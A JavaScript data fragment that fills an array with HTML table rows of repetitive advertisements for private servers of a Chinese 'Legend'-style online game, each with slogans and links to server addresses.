adlistData[1175] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月27日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月27日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月27日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月27日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月27日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月27日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月27日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月27日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月27日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月27日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月28日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
